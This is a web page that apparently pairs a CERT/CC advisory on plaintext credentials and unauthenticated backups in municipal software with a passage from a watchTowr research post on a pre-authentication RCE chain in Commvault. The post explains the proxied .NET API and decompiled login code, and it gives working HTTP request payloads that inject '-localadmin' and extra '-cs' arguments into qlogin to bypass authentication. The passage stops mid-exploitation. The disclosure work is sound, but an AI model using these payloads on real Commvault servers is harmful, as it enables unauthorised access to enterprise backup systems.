Recent bundles
Description
Two primary issues exist in Workhorse's design: Plaintext Database Connection String
CVE-2025-9037 The software stores the SQL Server connection string in a plaintext configuration file located alongside the executable. In typical deployments, this directory is on a shared network folder hosted by the same server running the SQL database. If SQL authentication is used, credentials in this file could be recovered by anyone with read access to the directory. Unauthenticated Database Backup Functionality
CVE-2025-9040 The application’s “File” menu, accessible even from the login screen, provides a database backup feature that executes an MS SQL Server Express backup and allows saving the resulting .bak file inside an unencrypted ZIP archive. This backup can be restored to any SQL Server instance without requiring a password.
An attacker with physical access to a workstation, malware capable of reading network files, or via social engineering could exfiltrate full database backups without authentication. Impact
An attacker could obtain the complete database, potentially exposing sensitive personally identifiable information (PII) such as Social Security numbers, full municipal financial records, and other confidential data. Possession of a database backup could also enable data tampering, potentially undermining audit trails and compromising the integrity of municipal financial operations. Solution
The CERT/CC recommends updating the software to version 1.9.4.48019 as soon as possible. Other potential mitigations include: * Restricting access to the application directory via NTFS permissions * Enabling SQL Server encryption and Windows Authentication * Disabling the backup feature at the vendor or configuration level * Using network segmentation and firewall rules to limit database access Acknowledgements
This issue was reported during a security audit and new server installation by James Harrold, Sparrow IT Solutions. This document was written by Timur Snoke.
Related vulnerabilities: CVE-2025-9040CVE-2025-9037
Guess Who Would Be Stupid Enough To Rob The Same Vault Twice? Pre-Auth RCE Chains in Commvault
We’re back, and we’ve finished telling everyone that our name was on the back of Phrack!!!!1111
Whatever, nerds.
Today, we're back to scheduled content. Like our friendly neighbourhood ransomware gangs and APT groups, we've continued to spend irrational amounts of time looking at critical enterprise-grade solutions - the ones that we think are made of the really good string.
If you recall, in a previous adventure, we found vulnerabilities in Commvault that allowed us to turn Commvault's enterprise Backup and Replication solution -trusted by some of the largest organizations in the world - into a Secure-By-Design Remote Code Execution delivery service.
Stolen shamelessly from our last blog post:
What Is It?
Commvault is a self-described Data Protection or Cyber Resilience solution; fancy words aside, product market review sites categorise Commvault as an Enterprise Backup and Replication suite. This ability to read tells us that Commvault offers integrations and supports a wide array of technologies, including cloud providers, databases, SOARs, hypervisors, and more.
To gain an idea of the type of customers that use the Commvault solution, we can casually glance at their customer stories and logos - quickly revealing that the target audience for their software includes large enterprises, MSPs, and human sweatshops.
As we have seen throughout history, and repeatedly with our friends at Veeam over the Veeam-years - Backup and Replication solutions represent a high-value target for threat actors.
While discovering and identifying CVE-2025-34028 that we've discussed before, we actually did a thing and found further weaknesses - ultimately culminating in four more vulnerabilities discussed today that, when combined, evolve like your favourite Pokémon (Labubu's but for old people) into two distinct pre-authentication Remote Code Execution chains.
As always, the chains have unique qualities:
- One chain applies to any unpatched Commvault instance, while,
- The second chain requires specific, common conditions to be met to be exploitable in many environments.
As always, clients using our Preemptive Exposure Management technology – the watchTowr Platform – knew about their exposure as soon as we did.

So, What Are We Discussing Today?
Today's screaming into the void aims to take you on a journey into two unique pre-authentication RCE chains in Commvault discovered in version 11.38.20.
First Pre-Auth RCE Chain – Works everywhere
- WT-2025-0050 – Authentication bypass via argument injection in the
qloginQCommand, allowing us to generate a valid API token for thelocaladminuser. - WT-2025-0049 – Post-auth RCE via absolute path traversal in QCommand output writer, allowing a JSP webshell to be dropped straight into the webroot.
Second Pre-Auth RCE Chain – Works if the built-in admin password hasn’t been changed since installation
- WT-2025-0047 – Authentication bypass allowing us to leak the password of the low-privileged
_+_PublicSharingUser_. - WT-2025-0048 – Privilege escalation via hard-coded encryption key, allowing us to decrypt the built-in
adminpassword if it’s stored in encrypted form. - WT-2025-0049 – The same post-auth RCE from the first chain to finish with full remote code execution.
Architecture Time, Folks
Commvault Architecture - API Proxying to RestServlet IIS
In our previous Commvault research, we noted that most internet-exposed instances run a Tomcat server on port 443, while an IIS service listens on port 81 but is rarely exposed externally. Commvault’s architecture bridges these two components.
The Java front-end on Tomcat proxies many requests under /commandcenter/RestServlet to backend .NET APIs on localhost:81. These APIs, hosted in IIS, implement much of the core functionality with more than 5,600 endpoints and are normally unreachable from the outside.

By capturing local traffic in Wireshark while fuzzing known endpoints, we saw requests like:
/commandcenter/RestServlet/Test/Echo/watchTowr
proxied internally to:
http://localhost:81/Commandcenter/CSWebService.svc/Test/Echo/watchTowr
Not one to waste a meme from our previous Commvault research, we present:

To understand more about these endpoints, we reviewed the DLLs available in F:\Program Files\Commvault\ContentStore\CVSearchService\Bin , allowing us to understand how routes are formatted.
We found two API implementations in this configuration, one in a .NET 8 application and one in a .NET Framework application. In our review, we identified their routes in the following format:
[OperationContract]
[WebGet(UriTemplate = "/Test/EchoString/{text}", ResponseFormat = WebMessageFormat.Json)]
string EchoString_Get(string text);
[HttpGet("Test/EchoString/{text}")]
public IActionResult EchoString_Get(string text)
{
string value = string.Empty;
try
{
value = this._Echo(text);
}
catch (Exception ex)
{
base.logger.LogException(ex, "EchoString_Get", 91);
value = ex.ToString();
}
return this.Ok(value);
}
If an API route is implemented in both the .NET 8 and .NET Framework applications, the request defaults to the .NET 8 version. These can be triggered as follows:
GET /commandcenter/RestServlet/Test/Echo/watchTowr HTTP/1.1
Host: Hostname
HTTP/1.1 200
Strict-Transport-Security: max-age=31536000;includeSubDomains
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Set-Cookie: JSESSIONID=AE0AED35ED937296B4B69BB455B040DC; Path=/commandcenter; Secure; HttpOnly
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: default-src 'self' https:; script-src 'self' 'unsafe-eval' 'nonce-1vslsbgrv20nq' <https://code.highcharts.com> <https://www.googletagmanager.com> ; img-src 'self' data: <https://flagcdn.com> https://*.mapbox.com/ https://*.gstatic.com ; img-src 'self' <https://flagcdn.com> blob: data: https://*.mapbox.com/ https://*.gstatic.com ; connect-src 'self' <https://ipapi.co/> https://*.mapbox.com/ <https://git.commvault.com> <https://api-engineer.azurewebsites.net/> <https://edit.commvault.com:11316> <http://deployer.commvault.com:8888/> <https://deployer.commvault.com:8888/> <https://www.google-analytics.com/> ; object-src 'none' ; worker-src 'self' blob: ; child-src 'self' blob: data: <https://export.highcharts.com> <https://www.youtube.com/> https://*.vimeo.com/ https://*.vimeocdn.com/ <https://cvvectorstore1.blob.core.windows.net/> ; style-src 'self' 'unsafe-inline' <https://fonts.googleapis.com> <https://stackpath.bootstrapcdn.com>; base-uri 'self' ; font-src 'self' data: <https://fonts.gstatic.com> ; upgrade-insecure-requests; report-uri https:///commandcenter/consoleError.do;
Permissions-Policy: accelerometer=(); geolocation=(); gyroscope=(); microphone=(); payment=();
X-UA-Compatible: IE=Edge,chrome=1
Referrer-Policy: strict-origin-when-cross-origin
Server: Commvault WebServer
WEBSERVERCORE-FLAG: true
Date: Fri, 02 May 2025 05:24:41 GMT
Content-Type: text/plain;charset=utf-8
Content-Length: 21
Message:
watchTowr
So, as a high-level summary:
- Requests to
/commandcenter/RestServletare first handled by the Java front-end, for example/commandcenter/RestServlet/Test/Echo/watchTowr. - The Java layer does not process these API calls itself. Instead, it forwards them to a .NET API backend listening on
localhost:81, passing along the request path, headers, and body. - This allows an external request to reach the internal .NET API, which is normally not exposed.
The .NET API contains 5,655 endpoints, creating a very large attack surface. As a spoiler for what’s ahead - almost all of the vulnerabilities in this post are found within this API.
Commvault Architecture - QCommand, QAPI and QLogin
Now, before we move onto the juice - we need to explain some other important pieces of Commvault architecture.
Commvault includes its own command interface, QCommands, which are documented in detail in the official CLI reference. QCommands can perform almost any administrative task available in the CommCell Console, from listing jobs to running backups and restores. They are typically invoked in 3 primary ways:
- Invoked internally by the API – Many API endpoints ultimately call a QCommand via the
QAPIinterface to perform work. - Run locally from the CLI – QCommands also exist as standalone binaries on the Commvault server and can be executed directly from the operating system.
- Triggered through the REST API – An authenticated user with sufficient privileges can send QCommands directly via the REST API.
For example, the qlist job QCommand, documented in the product manual, lists backup or restore jobs in the environment. Running it locally without arguments simply returns no jobs. Providing a specific job ID, such as 1, returns its details.
QCommands enforce access control by requiring a valid API token, usually passed via the -tk argument. If you are an administrator, you can pass your token directly on the command line:
qlist job -jn 1 -tk <admin_token>
When a QCommand is called internally by the API, the authenticated user’s token is automatically included in the process invocation. This keeps QCommands aligned with the permissions of the calling account.
QLogin
One special QCommand, qlogin, handles authentication. It accepts a username and password, and if the credentials are valid, it generates an API token.
A typical invocation looks like:
qlogin -cs <commserver> -csn <commserver_name> -gt -u <username> -clp <password>
Where:
csandcsnspecify the CommServe host and client name.gtrequests the token to be printed on success.uis the username.clpprovides the plaintext password.
This combination of broad system access and token generation means QLogin is a high-value QCommand.
This part is incredibly important: any process that can influence its arguments or parameters passed to QLogin, whether via CLI or an API call that wraps it, can potentially control authentication flow.
WT-2025-0050: Authentication Bypass through QCommand Argument Injection
1) Context: where /Login lives
At this point, we know that the Java-based frontend is using the /Commandcenter/RestServlet endpoint to forward our requests to the .NET-based backend API. This backend is responsible for the majority of sensitive operations. Guess what. Main authentication endpoint is also implemented in the .NET API and is mapped to the /Login path.
Main authentication endpoints are a primary target for the attackers (and nosy security researchers), thus many people assume that they should be relatively safe. This is because many people have already looked at them, right? What if everybody thinks that everybody have already looked at them, and in the effect nobody had ever looked at them?
We, bored watchTowr people, decided to test this assumption and we had a very brief look at this endpoint. Who knows, maybe we will find some silly authentication bypass there? The first thing that stood out was the fact that the implementation is huge. It defines a lot of different authentication types, so we decided to look around for a while.
2) Normal login request and controller
When logging into CommVault through the main login page, the client sends the following HTTP request:
POST /commandcenter/api/Login HTTP/1.1
Host: commvaultlab
Accept: application/json
Content-Type: application/json;charset=UTF-8
{
"username": "someuser",
"password": "c29tZXBhc3N3b3Jk"
}
The request contains a JSON body with the password base64-encoded. The Java-based front end forwards this authentication request to the .NET API backend, where it is processed by the /Login endpoint:
[HttpPost("Login")]
public IActionResult Login([FromBody] CheckCredentialReq req) // [1]
{
CheckCredentialResp checkCredentialResp = new CheckCredentialResp();
this.ValidateLoginInput(req);
try
{
Stopwatch stopwatch = new Stopwatch();
stopwatch.Start();
checkCredentialResp = new AuthenticationCore().DoLogin(req); // [2]
stopwatch.Stop();
base.logger.LogInfo("Total time taken to execute login: [" + string.Format("{0:0.00}", stopwatch.Elapsed.TotalSeconds) + "] second(s)", "Login", 57);
}
catch (Exception ex)
{
base.logger.LogError(ex.Message + " : " + ex.StackTrace, "Login", 61);
checkCredentialResp.errList = (((checkCredentialResp != null) ? checkCredentialResp.errList : null) ?? new List<Error>());
if (checkCredentialResp.errList.Count == 0)
{
checkCredentialResp.errList.Add(new Error
{
errorCode = 500,
errLogMessage = "Internal server error."
});
}
}
return this.Ok(checkCredentialResp);
}

The first thing to note is that this endpoint expects an object of the CheckCredentialReq type ([1]). This means the JSON in our HTTP request will be deserialized into an instance of this class.
One detail immediately stood out: while a typical login request only supplies two properties (username and password), the CheckCredentialReq class defines more than 40 properties - many of which can also be deserialized from the request.
The screenshot below shows just a few examples, such as appid and hostName :
It appears we can modify the authentication request by including additional parameters, for example:
{
"username": "someuser",
"password": "c29tZXBhc3N3b3Jk",
"appid": "watchTowr"
}
While this is interesting, it is not immediately useful. To learn more, we need to dig deeper - specifically into the DoLogin method referenced at [2].
3) The branch to “remote” login
Skipping over irrelevant code, the key point is that our deserialized CheckCredentialReq object eventually reaches the Login_V1 method.
Here’s a small fragment of that method:
public CheckCredentialResp Login_V1(CheckCredentialReq loginRequest)
{
int num = 0;
string empty = string.Empty;
VCloudExternalAuthentication vcloudHandler = new VCloudExternalAuthentication();
CheckCredentialResp checkCredentialResp = new CheckCredentialResp
{
errList = new List<Error>()
};
this.loginRequestSpecialInputs = this.ConvertNameValueMapToDictionary(loginRequest);
//...
else
{
bool flag7 = this.IsRemoteCSLogin(loginRequest.commserver); // [1]
if (flag7)
{
this.DoRemoteCSLogin(loginRequest, ref checkCredentialResp); // [2]
result = checkCredentialResp;
}
else
{
//...
At [1], the commserver parameter from the loginRequest is passed to the IsRemoteCSLogin method.
If the IsRemoteCSLogin check passes, the flow proceeds to DoRemoteCSLogin with our loginRequest (at [2]).
Since IsRemoteCSLogin determines whether DoRemoteCSLogin is reached, let’s examine CV.WebServer.Handlers.Authentication.AuthenticationCore.IsRemoteCSLogin:
public bool IsRemoteCSLogin(string commserver)
{
bool flag = !string.IsNullOrWhiteSpace(commserver);
bool result;
if (flag)
{
string[] array = commserver.Split('*', StringSplitOptions.None);
bool flag2 = !string.Equals(array[0], CVWebConf.getCommServHostName(), StringComparison.OrdinalIgnoreCase); // [1]
if (flag2)
{
//...
result = true;
}
else
{
//...
result = false;
}
}
else
{
base.logger.LogDiag("Commserver field is empty or null.Returning isRemoteCSLogin:false", "IsRemoteCSLogin", 2352);
result = false;
}
return result;
}
The logic is straightforward.
At [1], the code calls CVWebConf.getCommServHostName() to retrieve the hostname of the current CommVault server. It then compares this value to the one supplied in the commserver field of the authentication JSON body.
If the two values match, the check fails and execution never reaches DoRemoteCSLogin.
This makes sense - the method name suggests it is intended for authentication against a remote server. In practice, the product appears to support integrating multiple servers and delegating authentication to another system. This method is used for that scenario.
For example, if the actual hostname is watchTowrRocks, we would need to supply a different value such as watchTowrRocksX2 to reach DoRemoteCSLogin.
4) DoRemoteCSLogin calls into QLogin
We can now look at the DoRemoteCSLogin method and examine the relevant fragment.
private bool DoRemoteCSLogin(CheckCredentialReq loginRequest, ref CheckCredentialResp loginResponse)
{
int num = 0;
string empty = string.Empty;
bool flag = !loginRequest.usernameFieldSpecified;
bool result;
if (flag)
{
base.logger.LogError("username is not specified. Invalid remote CS login.", "DoRemoteCSLogin", 2154);
this.FillLoginResponseWithError(ref loginResponse, num, empty, 1127, "unknown error", "");
result = false;
}
else
{
bool flag2 = !this.DecodePass(ref loginRequest, ref loginResponse);
if (flag2)
{
result = false;
}
else
{
loginRequest.username = this.GetFullUsername(loginRequest);
string commserverName = loginRequest.commserver.Split('*', StringSplitOptions.None)
[0];
string text;
string text2;
num = new QLogin().DoQlogin(loginRequest.commserver, loginRequest.username, loginRequest.password, out text, out text2, out empty, 5, false); // [1]
bool flag3 = num == 0;
if (flag3)
{
base.logger.LogTrace("Commcell login succeeded for user " + loginRequest.username + " for Commserver " + loginRequest.commserver, "DoRemoteCSLogin", 2175);
int value;
string text3;
num = new QLogin().GetQSDKUserInfo(commserverName, loginRequest.username, text, out value, out text3, out empty); // [2]
bool flag4 = num == 0;
if (flag4){
//...
There are two relevant method calls here.
At [1], the code calls CV.WebServer.Handlers.Authentication.QLogin.DoQlogin with three parameters that are fully under our control:
usernamepasswordcommserver
This method sets the text string, which is then passed to the GetQSDKUserInfo method along with the commserver and username.
5) The vulnerable construction inside DoQlogin
A quick spoiler - DoQlogin will turn out to be a critical function for our purposes.
Let’s break it down:
internal int DoQlogin(string commserverName, string userName, string password, out string token, out string qsdkGuid, out string errorString, int samlTokenValidityInMins = 5, bool isCreateSamlTokenRequest = false)
{
string[] array = commserverName.Split('*', StringSplitOptions.None);
string text = array[0];
string text2 = string.IsNullOrEmpty(this.csClientName) ? text : this.csClientName;
string text3;
errorString = (text3 = string.Empty);
qsdkGuid = (text3 = text3);
token = text3;
bool flag = array.Length > 1;
if (flag)
{
text2 = array[1];
}
string commandParameters = string.Empty;
if (isCreateSamlTokenRequest)
{
commandParameters = string.Format("-cs {0} -csn {1} -getsamlToken -gt -u {2} -clp {3} -validformins {4} -featureType {5}", new object[]
{
text,
text2,
userName,
password,
samlTokenValidityInMins,
this.SAMLTokenFeatureType
}); // [1]
}
else
{
commandParameters = string.Format(" -cs {0} -csn {1} -gt -u {2} -clp {3} ", new object[]
{
text,
text2,
userName,
password
}); // [2]
}
string pinfoXML = QLogin.GetPInfoXML(0, string.Empty, 0, Convert.ToInt32(QLogin.QCOMMANDS.QCOMMAND_LOGIN).ToString(), Convert.ToInt32(QLogin.QAPI_OperationSubType.QQAPI_OPERATION_NOSUBCOMMAND).ToString(), 0U, commandParameters, commserverName, null, false, null); // [3]
string empty = string.Empty;
string empty2 = string.Empty;
int num = new QAPICommandCppSharp().handleQAPIReq(pinfoXML, empty, ref empty2); // [4]
bool flag2 = num == 0;
if (flag2)
{
token = empty2;
bool flag3 = !isCreateSamlTokenRequest;
if (flag3)
{
string xml = string.Empty;
xml = CVWebConf.GetDecryptedPassword(token);
QAllTokenInfo qallTokenInfo = new QAllTokenInfo();
XMLDecoder.ReadXml(xml, qallTokenInfo);
qsdkGuid = CVWebConf.decodePass(Convert.ToBase64String(qallTokenInfo.tokenInfo[0].guid));
}
}
return num;
}
At [1] and [2], the code builds a string that appears to be a list of arguments for a command.
The case at [2] is of particular interest, since both text and text2 can be set via our commserver parameter, meaning we control the input entirely.
At [3], an XML string is created using our commandParameters, which gives us an opportunity to inject arbitrary arguments.
At [4], the authentication request is executed through the QAPICommandCppSharp().handleQAPIReq method.
The problem is clear: user input is not sanitized, and the arguments are concatenated with simple string formatting, which allows arbitrary argument injection.
As noted earlier, controlling the arguments passed to QLogin means controlling the authentication process itself.
The next step was to prove it.
6) Exploitation details
Argument Injection in QLogin
We have confirmed an argument injection vulnerability and believe that controlling the arguments passed to QLogin can allow us to bypass authentication. Now it is time to test that theory.
Suppose we send the following JSON in our authentication request:
{
"username": "someuser",
"password": "c29tZXBhc3N3b3Jk",
"commserver": "watchTowr"
}
In this scenario, the backend will invoke the following QCommand, using the arguments we described earlier in the explainer:
qlogin -cs watchTowr -csn watchTowr -gt -u someuser -clp somepassword
We can inject arbitrary arguments into any of these parameters, although there are some nuances. Let’s break the exploitation process into several steps.
Providing a valid CommServer
To reach the vulnerable code that enables argument injection, the commserver value we supply must be different from the actual hostname of the target CommVault instance.
However, our goal is still to authenticate to that same target instance in order to generate a valid token.
Let’s revisit the code fragment responsible for verifying the commserver value:
string[] array = commserver.Split('*', StringSplitOptions.None);
bool flag2 = !string.Equals(array[0], CVWebConf.getCommServHostName(), StringComparison.OrdinalIgnoreCase);
In short, the commserver value we send must be different from the value returned by CVWebConf.getCommServHostName(). In our lab, this method returns the OS hostname WIN-AC7GJT5.
Using WIN-AC7GJT5 will fail the hostname check, so an obvious alternative is to set commserver to localhost.
To verify this approach, we can test it directly by running qlogin from the command line:

Unfortunately, this approach fails.
The qlogin command performs a strict hostname comparison, so we must supply exactly the same value returned by CVWebConf.getCommServHostName().
At first glance this might seem like the end of the road. However, the argument injection gives us a way forward. By setting the commserver value to:
validhostname -cs validhostname
we inject an extra -cs argument.
This does not break qlogin because it simply ignores the extra argument, but it does mean that validhostname -cs validhostname is not equal to validhostname. This allows us to pass the hostname check successfully:

This approach works, and we receive a valid authentication token for the admin user.
At this point, we know that our JSON body should look like this:
{
"username": "someuser",
"password": "c29tZXBhc3N3b3Jk",
"commserver": "$validhostname$ -cs $validhostname$"
}
There are two important points to remember:
- We cannot inject any additional arguments into the
commserverfield.
This is because it will be used again later in a different QCommand (qoperation execute). If we include any argument that is not supported by qoperation, the exploitation will fail.
- How do we get a valid hostname?
This is easy to leak in several ways. One example is to query the following endpoint:
GET /commandcenter/publicLink.do
The hostname appears in multiple parts of the response, for example:
"activeMQConnectionURL":"tcp://WIN-AC7GJT5:8052"
The first piece of the exploitation puzzle is solved.
Of course, it would not be much of a vulnerability if we still needed valid credentials to authenticate.
Our next step is clear - drop the valid credentials, authenticate regardless.
Argument Injection in Password Field
Moving onto our journey of dropping requirement for valid credentials, our gaze turns to other fields. This requires something obvious - we need to get familiar with the arguments the command is accepting (duh).
Let’s review the available options for qlogin. Do any of them stand out?

While reviewing the arguments accepted by qlogin, one in particular stood out: -localadmin.
According to its documentation, this argument allows a user to authenticate without providing any credentials, provided they are a local administrator on the CommVault server.
That sounded far too powerful to ignore - so we decided to test our theory via the qlogin CLI implementation from the perspective of a low-privileged local user:

As expected, the attempt failed - running qlogin -localadmin from a low-privileged account does not bypass authentication.
But what if the .NET process handling API requests had elevated rights?
If that process was running with elevated rights, then supplying -localadmin as part of our injected arguments might actually succeed.

Unfortunately, the process runs as NT AUTHORITY\NETWORK SERVICE, which does not have sufficient privileges to generate a valid token using the -localadmin argument.
However, the attacker does not need to worry. The qlogin command is not executed directly by the w3wp.exe process. When a /Login request is delivered with a commserver value defined, the request follows a different execution path - and ultimately, qlogin is launched by another process entirely.
Once again, we're going to throw our design team under the bus and show their beautiful image below, that hopefully helps explain this (the smiling face is us):

When processing the command, the QAPI call sends it to another .NET process over the GRPC channel (dotnet.exe). The qlogin command is then executed with the privileges of dotnet.exe :

Luckily for the attacker, dotnet.exe runs with SYSTEM privileges, so injecting the -localadmin argument should work in our attack scenario.
Let’s try to reproduce this from our CLI again, with elevated privileges:

And it worked - the token was generated!
When the -localadmin argument is provided, the username and password are ignored and qlogin simply returns a valid localadmin token.
We now have a clear path.
The next step is to exploit the vulnerability by injecting the -localadmin argument into the password parameter, with the value a -localadmin base64-encoded.
As magic would have it, here is an HTTP request doing exactly that:
POST /commandcenter/api/Login HTTP/1.1
Host: commvaultlab
Accept: application/json
Content-Type: application/json;charset=UTF-8
Content-Length: 117
{
"username": "admin",
"password": "YSAtbG9jYWxhZG1pbg==", // "a -localadmin"
"commserver":"WIN-AC7GJT5 -cs WIN-AC7GJT5"
}
Unfortunately, the response is not promising:
{
"loginAttempts":0,
"remainingLockTime":0,
"errList":[
{
"errLogMessage":"\n<App_GenericResponse>\n\n <response>\n <errorString>Caller do not have permission to get user information or he is not a peer user.<\u002ferrorString>\n <errorCode>587205848<\u002ferrorCode>\n <\u002fresponse>\n\n<\u002fApp_GenericResponse>",
"errorCode":5
}
]
}
This is life. We were expecting to get the highly privileged API token, but instead we received a user-related exception.
Time to solve this last piece of the puzzle.
Providing a Proper Username
To understand why we’re receiving a user-related exception instead of the API token we crave, we need to debug the qlogin command directly.
Let’s start by running it in a controlled environment to see exactly how it behaves:
